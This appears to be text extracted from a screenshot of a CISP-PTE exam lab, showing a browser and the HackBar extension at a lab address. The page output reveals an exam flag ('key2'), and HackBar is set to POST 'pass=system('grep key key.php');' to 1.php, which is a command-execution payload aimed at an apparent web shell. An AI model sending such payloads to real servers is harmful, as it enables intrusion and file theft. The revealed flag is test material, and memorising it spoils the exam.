 CISP-PTE 认证考试
11.1.10.15:34022/1.php
11.1.10.15:34075
不安全
11.1.10.15:34022/1.php
8
GIF89a //key2:tmweqxsz
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
EditThisCookie
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
MODE
THEME
URL
http://11.1.10.15:34022/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
pass=system('grep key key.php');
Name
Upgrade-Insecure-Requests
Value
1
Name
Value
CH
9:52
2024/3/14